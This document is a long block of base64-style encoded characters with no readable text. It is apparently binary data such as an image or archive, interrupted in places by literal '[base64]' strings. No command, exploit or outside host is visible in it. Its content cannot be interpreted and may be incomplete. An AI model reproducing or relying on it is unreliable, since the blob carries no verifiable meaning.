HbgT0h/qYflNcEnPhz71rWqUuGnFbGSwiZUSIS6VTp0rTWxGz4UZK20BtoF0BQFB5togNtB7QeLQeUHi91AmgAcNpwTDxtcxrOPQlTU9nThVuBfmrnEL0W34kJAJ71Ik0eYmv4y1s7bUylg1rnoWHgPFBYzwu3LkDw7rC0iz2fdNO4vtqmp81VnT/KlT7D3VaQqYWI99EyttQGQBoNe5XSJY4ZSJrm33Wi73Kz3sS7FT4gv0vEU435Tn0QfeGPJtK69GjyXNz5xlde2kValzXdCjQYbTarni67haLM390OffX/[base64]/egqrUT62NoJfg+SVozbEEgiRyd1EfOtdsLAwxaEYFvd0kdBZluta8HoIRDzLdQMuLsysIZfwXH7tdGnHw7mW3E1qvJPlqfxN2y47kXh4cIbfr0m6y2rzhJ8FRKZJ4IE1nVc8S3ISawzf8YOqW5AcZIgFfhyrOKHOwS6Ndc/[base64]/ux1q2KuRr+aJN7xRabpMuE2HbYDSi3Y47mjMslX746nnTXRUfrgyDv0obRH3B5INIrdY9Br57vwqtxauRL8U73tiu9Ql0iX7WvtoGnDF+gY2hTfma4fOTUCStslPxxJV4yeJvRU5/[base64]/52lbukhLmlG7TSbLKzxbpioLjOHdDgFvab953y/ItZj3E5YQW87bpmIH3lXxva7l+FWNq0oc6aTWqRbrXb48IG/m8I/Twtuia+a/bXRpRe+tKUKMEbrrtkUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUC6AoCg9HzoPaAqOoXQKHuWgXRJ4PnQKHzqAUFBkHzomyUCh7loMg+dQCgoFD3LUUy6BdAoe5aDIPnQZB7lqA9oPR86gk9oF0C6AoCg8TpqeJkx8YN23dupiZMbkpA/C/FqUYo6yY2nkd1cbIhL3CrKGRRygaH8KoYp5NeZcm2Iq/SCLq91SjFVKSsc0seW6yW1i6YgkbYnFONare2XW+6KblcVPd3cq2qdL08GtKTl3FHaPxdiC1nbbbBYwqwbh8eXH5vvIq9yrWylGKtQilKIifcdePduU3i1UlqWTZjFkSG60i7IZPfAaZJsLnonPji/DP8XVKhzBrvQQfZMWHhe3d22s8Qq3QZFrcZdYkFFMS6gLuKomJ0v1wu7UVz0WOMzf5DyoI7GzDudmcHfBcjyB7lL1V+C0SWNhrtL5hW4WUi3p9wE/[base64]/VU5LieIw0246bzbbTf3xSLw1hiUm1FhuTGAkMdTJ+E9ydVUa66ceBHU14hvbFgivIbgjN2rwmy79fjWxRpcz1ISmqmfdpl7JuRcXOI6vq+Q/ZXVp4Qa0us2vPJWpVrt6jaYNE+Ab22VOYt7Hi4zxeVecr13qLHb53PYt/[base64]/HES9aoDakZWyL83sG7SYrBeqzWcV1M1/wByPhCY4J3hl+6O96q8VVYruYm1kyuwvg6PwrXh2DHEB8RNbvz1bipybwYuj2naMUo0Eh6dGxRKjOREHm3N4Ztldtv8atXJbFKMHPSMQNk++ROCXc571WxiaygyXiwuNObh6kq2nFRkZ2oqg5XQjFGUkqw5dFiuCG6rcVWSbYjwjhXOXCU/C2MYpSLFcA2EbfjaPTpJPqXnWtOmqlJ8pMXZf4k7K3aRtmEr8pXBm2TQet00Q6JcQvC4i/BO+qqWiManQ+yOHL43KtNjujTwzIFyjBq62Wqa6JXQi8dXlhVYcVS2ML3K0seiyZxXh5QZ9FHejR/h/CtujW6EpU8+tjcgu8ZRlPbiaLaoN92qVsayRjE7NkDrKiIi2vltqlfka5kNHy28Thvh1NmPtqcVZLMh99lRdHc+PT0/nq9VrJoypkeA5wpT33R5A3zWpqWIFcet8663KQOHMOwA40uZKLRdE58lquprw+bXRpzcY5sfKByJNvueHsj7O1YLQbhC7f5je1x9xfGbaJ7feq/W0n66np1WwjhDoRHIPPDFuEcQtXC+y5l6wdiWWFmkzZjnRb5+mrSaryHfrXIuY4TedvdthrCc6btWwXqPdpMu2GJRbtD+/Q3uS6eRDr3itc2NT2HzCdOcJYMk6Ku7b+Wr5KEVvlpeu2KsNymHHZDVsI+M15aL3JrWF8ZdCVODtkekbdu/oUfdo1tQje0tvt86mwSbeyg11b39RFtEfWqAj9sh8DMC736Q4UiFKjAy2bnqup50bskwJveO7xCXUhD3VNUOH/JqOsU4sgjsqSyLXuDauw3tvT099ZyZUjdLXJC5GXBItzniEfFVEpNunUOf6OrJkLhi5Y1x8LkKE+nAs9kZ5yZzqeaD5Iq+dX0o9Ts2tjz5rD7L2esHtAYMlyjZYs2LYZK7KsrTmphHVek/jW1hg9dY2kIcVsE227rxREvxqsyduUUNrttAUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUC6AoCg9HzoPaAqOoXQZBGg9okKD0fOoDIPctAr1qJvaDKPctBkHzqAVQZBGoplD50GTbQKHzoMgUCh7lqAUPnQG2oJPaBdAugKDxS/jFQa8mY3H1Efuh9fUH1anFHVp7Z7o9IiyK9/TzqXFAcN1rdxRLb5Ot+rTiG+ZKMNpA9w3fJ7y+2poG+/[base64]/[base64]/rxfRvFFpaTpTnD7U3xT2hxwxnDPwvYb9aRsOHrIc643hweP91mn0UZEFftr2tOnnS64PzpOnhV6FWZjTkm5isSDcF45UYNxt8kIteeieVa9eWcG7TUzmUX/G+SBeIHBD8lcem34qbzKc/wCOO3/u0p7aWqPoW+U616tSRaL30TZD6w91ApsuKzRANlsEhoGOcP3QpUATfTuoNGIXCecH21OKDDG1j3IfYtSD8n0coXPb3UEiYHi7V29VTDLiy/OQ9ttgEJTD8Tv7WlAxw4KQm9odRl98Mu8lq1tU20vh2jRKQZFRLq8PmVQ1YTTCVnU/ux/6OKPd+FVEpLIpI/[base64]/w01iga+0N2e7N2o8I21sZ3zPj2wauWO68uG5r3sOfgLpWry8FMkU7I2Nb7ZsMYwyfx1DfteOrA0dwjxi5q+2i8/R/eFdOVXRcG/pYQzdM4KvzGJcE2+fFe++N8Ut3jFU5Ki/HlWdY9TTtKudvBkmMpuF0PCXf9dX018muDmzXqq/FWxvvA0yb77gstB3mVSiq1ka/753uQbUX+9doUdxT+997TyEfJFrYQl1nCBbY1u2jFZ+lPpWRI63CVfbQjFw78ornJPxBjG15SWmZwbBb2EuF6RlxUV91eQtlp5fCt20t/wC11bcZehyajzbWoAItiA7REe4UStrWokmmG8TzHsrcwcLBb/nLC11GPLu0jhqq2t1hdWZAknh5lz9tcm5pwn6UdZa6ep1B2eMxpmfWXTrEm4NDmzgloGW7iJIiXe3JzbNU8196uBVpThp6Xj94s6MYZ03QkC4OYjtsV+UIsylFBeBvkm5O/SsvnM+9uRoLYt8LaTIiSaEPrVBHWLMbaluA+rX1qIG9rjjIMBIXAHy86zEbD+jXhEnCUdyDU5DRctpz3hKUW1of+rj6311WYnQGU4fC4Yk17nlVmK3Jrja/RSUoDhR/ayXMKwmzI8Ya8eP0++zWclmLXkXq2xXBBXi459wbawtjFvQrS7dHthyBICHd6O336VGNPNKMc1JZ49rfLnIgnrfZmhxnjrb9FAAtYjBf96Sez2VsU6PB6rb9r0n844PzCzJxVnDi4sT42uA3G57NseMyOyPDH3Wx+FdShbYT5lR6ynRhD0aMWBsa3/KnHNqxrhCYUW9WwtVjEX0ctpfE0ftRUrelR5nobUKmD6sZNZ+4c7QGC2cQ4ZiufOQbQuVq/[base64]/[base64]/[base64]/NrtIhbcxMW4dwPlfZLlhyzvo0L1wb1OSo81IdFTVNe6tuxpwhhg+03W/XFzSwnPQ22ztJx8QXCDAdyUsVtC9zW/[base64]/[base64]/HcGr8UcplJbWnSE5H3USdSNF4BX6qDM5b1fLitOcGQPcvkXwpGaWJVu4/pTLrrLjbrLicUxHo7/bUu8fLftaWpbJ2qswmnfo3ZosTmw/bGyRBXT+Mldm3nwhwZxU6+OwlrUxWt6yYou+H7Tf7TBnFHt19Y9FuLA9z7aKioi/kquUWMThlzjK65UYzteLMP9UqD0vRu9H2PWHT6q069KGDmX9pCtSfS7AmMrPjix2fFFkcF6zXVvez5qy6njZLTuJFrg6975Jc2k7aqmzQ7/F61TUZMM5swjkYdRB1VmfRAMtgnLcbpIAR4Zbdu0qopynNE7JDchcQAc6VLxFWykw+imZbuJ1e9UcTFmGL/AN4VSMSZjgQIbz5ltFrmRFUZLYsNslHPh+kbuG0vcnwquKWR0YixmtTKK29r3GQ6106NKE3QoUs0PzkwPiPMLLa+WbBF8/Q9ik2ldjueBJDYp1tap3KtbmtGFN6ex2y3nPOpx9D5ERGXIEiYxIZJie06bU0HuZ8UV0LVVrqUbaGD10JTgebRdLfFuUMrpuG1q6Avk33ttquhEn1d9Sq9EEsc5rIzeymuWVEyDMB5u+YQu4odovschXjapqokiLy0qiNSaUqUGDInNa45CZm2/[base64]/[base64]/XnCXQ+pW0uZS101Vfn9ie9WJuCzbro51tqtyY3a8US5J3/AFVu7JKc6r0VpTo0bKdScPV2qGsmKGLzcG7DMebt8+aSNR5jxaMC2S6Kqr5aV7+6sZ4KZ73ShbpF268sZWWdky6vkKGUjDlkt3BlYlZlt8D0ol6do7ty6+XKuZbQ0h3vj27X07+r6ftTG+52iXZntnAuXBxtcIQg4XPcQL+y6/FKjc084Pkc9t/HXM14jrYcD4VxBbrhBexG1OODLgSNUN/cvQKL7VSpUKeEIvdcmeGB4y4G4Fipm2HBJmRGcT0wXufDc8x1+FW3NToW0aSzMZRxsd0jn6xl4vrrlUe11NVZ5oN7L0yXrcjX7avyTjJT+Z30uJBfHwq2lWxTRsCQHhqYTLc8Ze2gw2j6Jx8i8K0QY3/v26gwzB3trQae3eK1mI1Xh2EtWIMbLm5zaPjqYlFuFuHHJ0/CnUq0DG7Kcukhx8/vW7a2NTGxGi9+7xF6tFxMp5IQ9XiXuSpZLTlhbC53GQs6V9HHDqRS9aqpSEovl4YjxxYAunbtTbVEkzXbNXWyOq1p0j+VRTifLRrvGoJLEw5qBCVE4rEtEjwlRNNrRITaNFKUQJCdO2ppxSCFMosifoMhC21r6pZHqJITnVcZMN4JSVLJnFrynkIS6qolJHFD0gx57z/F6q2ackZNcsHRnfvY1vU5NXVpysLORddnhqcpIxNpSHIRdRd3fWrOotlHNNMHYmB8vRiIdzw8JU97XlyqiMyrT50MDJi7GOO8xbu9lVk49At4YbkiuJMRXDkxBcLq4CJpqRbV15VbzXlbi2nD5haOXlr+a4r1hmfd1/[base64]/DIXWC6w60EvhVesWMc3TWSF6LLKDgDF3zsUbL7MZ9+3XBgfvVkurJIKOFryET3JXnbmlhNw9z2vn0M/[base64]/a8VQNu1+2XL7y8n1prWFOsX06qbVFAUBQFAUBQKQV4ZH6g+flUZSwGH0mL/wBtjf58f7ajzII9fuD0mL/22N/nx/tpzIJYz9welRv+2Q/88H9tOZBnGRKzIY7t06JtHvXjj/bTmQS5cio0hiUO+PIbkD7zLiH+arYyhNHWM2ZBXvIdo+ZF3VjUix8Rr9ua/wA6lRygYyHEZ/bmv5aVPKBjIcRn9ua/lpTKBjIcRn9ua/lpTKBjIcRn9ua/lpTKBjIcRn9ua/lpTKBjIodHfvZC5+KWv5qhlBLGY9bb51biqyR/GGYWFsv4/FxLfolnHbvQJDmhkn1VrTqwgt5cnOmO/lI8rcKuOMWlq4YkMOSFDEQAl+slrT1vqUG1Gyqq/wAN/KoWB+c4F7wfNjRSXRo4r4mop7SRVSo/KNL3NVnyfW9/R1Xkxn1g3PaylPwvcOI+0W16C9ojzX1pW9RrwrdjWq0J0VhJ63q7epSL1Uq+XQ1YqrzM7UOWuU0dxb3iJhyYnghxSRxwtK05V4QbNGhOs5sxP8qhhuLMBuw4Rny44l9I9KdFvcn4KIq1q/KFL8ra8jW97RYWV3yi2WePbpEtlwYnYblSCRoTnCJN7l7uoVWpxvqU/Y1R1s6sPbdTtEDrLbrRC4w4O5t0S1Qk9qV06fXBo69CD5t51YSyRsBXXFdy9G5asw2+p576krTr14QWUaebkTFvyq9qZd2YawXIkBuTVy5PoHL4IOtaOt9F0fJySjAXyomA7sjTGJLBcrI+q6E8xteZ/PrSO4Q93U8nJ0bgDtF5bZmk03h/[base64]/kCH/6SXAl/g86q83A8vNZeBO0/lTmLp8yY0t7hH3NSHEbP8i1sRqwmjy5m/MLtd5R5ZPOMXvF0YpQf9Xi/SH/[base64]/8ypWzTu4ZdbVqWU5dnA5/wB22GbNvS1YIlOYbkGW2TIlO7pDw+wU8q7VK4o4OfO0qwVxirtA4Vy2muLfGX8SX4ehwnHdZA6/[base64]/CrgOG605uGrIzOW3Illb4Knu+l9lXxkhyzPdrZtLft2kPfVsZKNYnjBmJJEN4RH6RhOkmS9lWK5RWFKuknC7LWILTMdjwyL6TgkqcM+/TlUYyzVaxXRgLNfHuO8OtTMP2MR9T0mQ+qo97VVEpKLK5MKYgxXAcjxbkIxXzb3KLnrL8KolEWhh69LcWVB3aT499aOLGR6/pVhkqohFAVIebaBJDWMmMQA9SjWVZnxNDxFMKBFsN0ttnV1xTkOTNTecRPVBO7nVEpxglGKn8zM058WPFkWGLNevcN3gP254foJKp57vJKxrVisjFA83L5JvuHsQYnnQ38PXSO/EB3DTb5b3F3puLciJuRa0ZzbUYN/POcOI86fm6FOK4RwgxFiwXH9I0Z9eSBr37iqihVwnNGUTrYcx28ps07Hl89YxifPDCu4kBv6RmNuTQCQl56c63MZzlmRim9sKRlVcVirxJx2pzfHe4upSYDh6jr7dutb/09HM1zhPAy47bPJCRdpTU4p2FMaFwijSC+8OOIWqiv1LVGvz8UqFSFnV6+r4Iv2fMOYqw/hm7R58cRwFGdJ+2ypBLx2g15iutfNtxjOjLr9Oj6pQ3Lb50IVIcYz/LrFVefFvzOxfiG64rtOXsmVhh5gIkQGXUV54BUl4m1OXNVr0/h+MITzmhe7jaw2/ysKums/jo5ov2Io83CNxYu1rnWG7Q9/Egyh0VvRPJa+xfNVodE3zenXnOGGbq3siZXWXOfscWm3Y8Kbi5mVd3pNojzHl0beBo+Ghc/B314q++k+bU9EJZqIvVwuk1tyxYst7Vnvltkrb2AZHkTQry0rQ5U6MM5uJVp/jHPSTDmH7Rl/m/aZ+ILON6wzMhA69DuHdGlA3oEgE7/AMlIyzbmeaedn7CbEWZiUJ05rF2M7rGcvuy3jtbjNIuqNkhaLv21GcFsczPjqSF7jszuGTI7tvCc721TvStZt0ZTVvjIfnm4GTXSXAHxfCo5NqMVS5gWl9q1xZR7SLdtValFJBVLuKrkyXC3M7fWoEoXoshtr+eoIMj/AF0Gq51VMarg7RoG2Q4u6s5DasUVTeJ8h+qsoNy7SOkYwl+EtTiMbA7BHp6ankNhZiW6G/[base64]/FQ5t3u+cT5wxJiJ+5IG7YAtIiC38eSDVEq2cnD3Oh87Of2Jxnpjy2BIgnhV5+PeYriFLnMlpxAXlpW9avnde8pZ4YarQyuxlY7thuKAE/IdId5OzOZkvnXo49bq0OiHWmjrLbv0sUWia/BqbaxapakXi/[base64]/AOOvCrUMMXCvNv8ANdno4LaxLd7vd8t37fe2xDFuHpQRLm2P7KKroLg696LyWudXk+c3lKVGWE1nxpDTFvtFuT6aV6MBEA+rW9T+ia0extBB3EohueJO8fdrCCO4pxzgvAyIWIcTRreS/sQuoqjU4010aEp+w5Zzm+UCft1ynWbLmzsOCz9El7nc9yL5iKVbTpzertNkln1zcj3TFt5v16kXe+XaTdJsklU+IS7Oa66Ilb0ab11CxpUUgL0a/[base64]/AAGTBIhRTbJO9NPbUqcta2qeOCG2jER3uVb7RD4jl2n9EWI3zVxfb9VTlBVk+nlSaAoCgKAoCgjOZOY1iynwZcMUYjlej2+GGqAJdbx+TY/XWtVq4QbFGlnN8r85u3ZmPmde5h2q5O4YspEqMwYPSoj3dRe2uHVu5zdinbQh3qQkZhYrlPk8/iS7OOn3n6a5/bWpzp+824wpMH6PsTf4xXb/AE13+2nNmYxH6PcT/wCMV2/013+2s82fvGMXv6PMT7S1xFdtq9/3a7/bWObMxge8J5348wZMCTaMU3KOYFqglJIx/ISrU416vvI8qKbYr7Z+b2Lo3o0vF0mOzt2qMXQN321LW5qsciCvv03scd/6K7t/pZ/21Hn1feZ5UB+nBjf/ABsu3+ln/bTn1feOVAfpwY3/AMbLt/pZ/wBtOfV945UB+nBjf/Gy7f6Wf9tOfV945UB+nBjf/Gy7f6Wf9tOfV945UB+nBjf/ABsu3+ln/bTn1feOVA8Ya7ROZeFZBv23GV0jun3kT6nu/LrUo3NWCGtCDqrLT5Tm52nAV3gYttI3TETcRQtc9kdE43kTiVt+em1PJ9bjTH2YuIczMQSr3iO6PXGe+SmROEuia+Qp5JXPnVlN0KdKECsEZbYqzGuA2/[base64]/UtS7EYyjOLvbsB9r1qLaJWBcc3LbGgMnIt02QXPaifelVfjXatrroc+rbdbk3tMZz3PO/[base64]/wfvaE2kq5X3vl5cL/8NR4pa6qVxZg694Fv8uy4htcmy3iIW16HMbVtxtfqWmRHrfSb5LrtA3bGluvOXV6eKWttYSVBlPFuMR102c66tvXcuvSw9TvVts+fTXVi0MZsgNmXhEi/FqUkcWRplHS8Q7du4y3J0onfWtKayMXyO7efbIvWaeNbhgzD0ty2YRtLhRXAjkorMdFVQiJfd1rmV6/U6dtS6M5uN2mTePQAI19g81rn6yb+UYFBFdLXbHc1/BFaMZweMvOx3eI0ZNOJ3EJaKlSzkzwjIOPuSnCdecJ1wu8zLVf56jxkxHRuWew3HENxZgWuA/cJr3gYitq4ZfYlEpTi3MV4HxFgWekLEdjm2WWY7wanMEyRJ7U1RNawcU4ya7TmYWRk8XcL355qJ+yW+QXEYcT2bVq6nVlBROlCboLPv5SC652ZEt4QC0/MF9ffRJ0yEaoLzKJzH7aulXmphQjBybl1l/[base64]/FbiyPWXyqWSyLcexE1YWxkzZAxY5eu8WiD+WtSdXBbGDTXO7AfpAsP3xgT8KmPhH7a1ZVm5Tim2FsUYOxE823bsURCdXu+nREqvmNrFJsSYbmQo/FcJiYx4vSI/[base64]/FxHacM2FiWCR5l3t67nB280aUi561bKrgRXwDL2Isuoc1xkivWGGQjvgXjkx1bTRV/[base64]/Batduiak1GHuFxU0VUrcnKdaebZ1k4L7TtmkYVzEvYPjJemT7gxIjy3C+9pp16fbUdeuGDUlE055QZeN8zbLOkXh9nDUW0I7GuEctOG+g6E2qefOqMcCMVnYQssYMG2/NvAV0kw3blB+aLnJjlqjMlE2kKj5aqnfUNW3TiVGE7zl63MfcIpDT5g6Rd+q+dUaxblOKs7i5slF73D21rYtyKL4mipdLCTBD6qkNWxRUqraiRNL4gqWQSwW5xRrI15ji7t/[base64]/CquUlkToxO3DtrVnJI6QpXh/nrn6yTifItw/CqvilqZ8fTjlYXlQ4o7jc86qyIxc+x/nG3TSYkx3N6d3DGtunUwTlFDcYY2zQveInrDh+G1Z7XHb3FMIetz6lq/mlOKrcYYVzSuOsYZDhAvUr27TdWOY3o04JRlVlJibDkf59xtfIlrtrXVpOcQFJPamvfWIyVSiTmVnJCxfbXsL4Xkf3t3/AHZMZ/ZtPJKaquxuZVY5fwNiy18N4mYUlvgOgPdz5VRi0bmlzoO/srMDYYkQSujojcppEpjGeLo59yrVtGq+T31phVTCDb4k+5vNTbWNjfAdzEpkdjDap3fCuzTqzWU6vQw4MxhDxRMnQmHHYd2gvqy4ZDozJX3gXu510acm9TqpYDbsoiA2SF8O/b8PbWzGTbN63aJHeUeNuPwrt57ftrKHE5MXBqezqwy68Y/[base64]/YV603lwfoZBDyNpS8iT2LUex0uWY8MSpwXRlu3NlMJ39jZ5rz+qmSMYLYmZQAUdy434fQSZbV0wcLRdETWqs8FuJpjMwrczZxgWebbYd1fFlm93CMoRB18yNU0Sr6dfNVyU6ziwFifIG02/FmCMffomwzLcWLIv9r2/cEtEReEfkg8+WvfUdJZpYLEdxdccV5YMYB7TF8ulvsc+INys85thtm4sGPWLqKOouByqEYZ8ddPXqs1lhBS2CMXZ0Z0M3vKHLe+XTGuCJBNsrPujCKrLQqioRu+xNK3coQ9LUqa++7d7LnYws/[base64]/+Ot/+lTKK+Ph/d/8AhJ/u6vf+Dh7Iv+Nl2/8AHW//AEqxnBn8Ht4/4Sp+7Iofk5OyIKKq4ouxonl8+D/U3TOCPyDu/wDwk/3ZIHnB8k7gjG1lS55EYq2zmB2OWu7S+MDy696OaIQLovcvKsxln2NC4sbqz9F1SlD46OfezN8m7ijM/NDEmG8wX5OCIWHB3zdWNXX03claVelRXv3VLi0Ia5Swh63VTXyW3Zu0RCzAuhEKc/u5pP8A5KjnB2fkTc/+Hn+7qX/wW3Zr/wAfrp/4g1/u1jmQPkTcv+Hn+7q9/wCC27Nn+P11/wDEGv8AdrOcGPkbc/8Ah5/u6j/gtuzZ/j9df/EGv92mcD5G3P8A4ef7uo/4Lbs2f4/XX/xBr/dpnA+Rtz/4ef7urz/guOzX/j9dP/EGv9ymcEvkXc/[base64]/E+yw2zrto+h8FsZ4SnYGxbesOXIdk+1S3Ij4/hgSitbDwkeszqRukRERES+sVQ1H1V+S4yNy8m5A3nNG/YUhYuxPCvLzLKSGhfOK2020ooIlqiL1KXd3aVHXVsW1vG4qxhlwdD33tT4muMsDtbLNshiQELJjqeiLzRdK1da8/cfZ7bwVb+Vz7tVPfKJdmqJ2kspo+cGCYbbuLbEyvzqwzzOVDFFUuSeu34k/B3VsxnnHN8k3SwntV1OhN8guYaF1D+FU46uWesFYOu2PsVWrDdlilLulzkhGjstjqRkS6fzU004mssH3PkQGeyhkfgrLfCkoYt1hg2cySwn3xxE1eMvxyWqZywe88LbB8q1OZWj0NrBHaTxZPukW0y7cxevSSRtEbHQ9F9uvfWI1Hqt48H2lnbzuoTxxcG/K65b4DwPmRhSXhu3QLFiG5wykXW3QGkAXFUi0dJB5bvL41tYvjstHHWSuc2JMhsexcXYVdZbusYTBPSG+IBCSaKipWYzw7GtUoRrQ63QuMvlQM2MRWZqLaRt2GpZCoyZsFhN7mvu6+GtzzMmvG2go6b2oc37pLckScysTOPLzUvnR1E/mLStaVebZjSg05vaIzRuMCTClZg4jkRZAK08w5cnVAxXvRUUqjz5pcqCuS8NVYpceL705V3uflB2OMq/0NCzFIre0pgYIeqkikpLr7VX+eo6vWeHdrpbrdToVpfY04XaOx3KuEVo5EZEcfAPvKImhLp5UfSb/wft1taznD/VyD8tbYIELNXLy6x4wNTrlaXxlPCOhO8NwUDX6kLSpavhntOAMIY5xBgO4lPw5eptkmqOxX4LytkSL5cqRlgjrGKV/3TObf+UnFP/ij3+9V3Okr5cD872zc837MlrPNLExQtu3b84ObtPZu8X89Y5sjlRQ4s8MxD13Y4v5bu/8Avk7z19vVUebJnlQQ+RIemPuyH3CefcXcbjhakSr3qqrUE+19q+wpgvCWRXZKwzjmBhpi5YivKG9NnOCKPkvEIUFCLwiKJ3JU4wdPbdu8/ccuHrXI52pnA0L9DYkiDyQnU1/L3Vtch7qfg/[base64]/I+YKTEHaWlXhxvcFltrjqEqchU+mo+0j7T6GYhzRxDHxTclhXqU3G45I2zu1AdFrvU7aE4vr1n4ct61vCdSKY4ezMmhlli/EOLZDTlkgwXVcUh8XIk0XX291ad1TpUYReM3q0t7PGFP1vz04kltXG/[base64]/Kt5JsdhSHFNpwfZovdVsZjo7NHNli1ZPWzFlkeHfiHfHjsiW5Yzgpq4i/i61s83oScaTJb8+Q6/JeJ5811MzLVSWtPXVEh6O4x0utkyq80QhVPz1kbMO6zIBocWS/HL2tuKNSjVmjjF0L2fs/J8eezY7q9xjMvoJLmmpfgrrXXtrnOfWqlTfQHAGLrlj7DDmDrph+24k4JJNj/[base64]/hsrzLn8Na706+cOh5HermdrD5iBisVnas1vGO11OmXFeMu8jXmtURl0Plso+Zl1+g346xBb8OWFmbdpDUOKbvBF2QWxCNe5OdV4pU6U7meB7y4xPgDMJqbhTDd3abxRb2hlS4MctU3qmtdKjd4dD6ztW3eTt/m5s7PSPDL76BbVT413aEOhsylh3qr7TOR1kzqwrFlXOZOtN2sgq7Fk28d5vee0krQlH51hyzlNh8cwAu+VN/KTaZrLp3LChvNqMi4Sg5q2Y+5upNmMSezTihcLjjvL+73JuPaLxNdjy40cuiBOFdqfi9Vabp04rKymgv27DeLcO4g3OPsu/ROly3L5L+SthfqqPFTbkO4Nj6u1RUvtrR1bMTS5o7FX8Gooyip/FEP0W9PbR2ofVtqSsxulwibIaDDIFTJwfwd1TQJtDyk2IkXhoNovv1TGNzxHQY4473qDJepXAZ2e2pxGiz9EyO7zqQzJq0KAI9R0D9boqWuHtD7+71KVRyW4sb8hIEUyMutaZJoDeJyzJTgl1DUkyrQ8sdmOI/tq1HVJZUQvpGy9rda2qbaaLaQ/hVFM9WxzqGgmlkc6hoJlbi76ZJJJAe2bapyD9bpHJarlJcfIUpKqlJOJ2Ynd9a05JHCFO6q5+slp4YlLt6aqyTY3t5VBLE1yYfFeJ0mx3+Hw1tRNTa7h56e2TYjt192rYqtZJJkxlo0OKAO7M/[base64]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[base64]/wAiVuwsur0u5Q8NznV51easz3uuOOn4zJSX61rt04dD6dRjCFLDPVauH8ycNQcGfoeuNn+cIzw/dLTg6g7r7a5ley52r5zebFVubic8/wBpjaTJsNohlhaNDLYmsVte/wCyqathOEXHq+GZ0YZ+hz32iuy3g/[base64]/dFs97gT/wDs74OL9SLzrE